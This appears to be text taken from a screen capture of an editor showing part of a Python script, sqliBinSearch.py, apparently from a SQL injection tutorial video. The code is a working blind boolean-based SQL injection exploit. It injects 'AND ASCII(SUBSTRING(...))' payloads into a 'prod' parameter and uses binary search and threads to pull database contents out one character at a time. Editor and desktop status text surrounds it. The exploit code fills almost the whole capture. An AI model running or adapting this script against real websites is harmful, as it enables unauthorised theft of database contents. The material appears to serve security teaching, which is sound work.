 4:CODE
GO HA
Ulisses Alves
44 # sleep(0.5)
45 if 'Foo T-Shirt' not in req.text:
46 print(f'Found char in position {position}: {char}')
47 data[position-1] = char
48 return True
49 else:
50 return False
51
52 def findCharBinSearchMode(url, position, query):
53 global data
54 minval = 0
55 maxval = len(chars)-1
56 while minval < maxval:
57 mid = (minval+maxval)//2
58 char = chars[mid]
59 payload = {"prod":f"5 AND ASCII(SUBSTRING({query}, {position}, 1)) > ASCII('{char}')"}
60 cookie = {"level":"1"}
61 req = r.get(url, cookies=cookie, params=payload)
62 # sleep(0.5)
63 if 'Foo T-Shirt' in req.text:
64 minval = mid + 1
65 else:
66 maxval = mid
67
68 print(f'Found char in position {position}: {chars[minval]}')
69 data[position-1] = chars[minval]
70
71 def getData(url, query, mode):
72 dataLen = modes[mode][0](url,query)
73 for i in range(1,dataLen+1):
74 thread = th(target=modes[mode][1], args=(url, i, query))
75 thread.start()
76 threadlist.append(thread)
77 for thread in threadlist:
78 thread.join()
79
80 print('Data is: '+''.join(data))
81 return ''.join(data)
82
83 def getRows(numRows, query):
84 datalist = []
85 for row in range(numRows):
86 limit = f' LIMIT {row},1)'
87 queryeval = query + limit
88 print(queryeval)
89 datalist.append(getData(url, queryeval, args.mode))
90 data = ['']*100
91 print('\n\n======================\n')
92 [print(a) for a in datalist]
93
sqliBinSearch.py (90,24) PASTE | ft:python | unix | utf-8 Alt-g: bindings, CtrlG: help
Saved sqliBinSearch.py
BlindSQLi>> 4:CODE# <<| 5:SHELLS CPU:3.4% | MEM:35% 2.7G | root@YT-1300 | Apr 17 00:01
ExplorandoSQLi.pdf — ... Burp Suite Professional ... Mozilla Firefox 4:CODE Fri 17 Apr, 00:01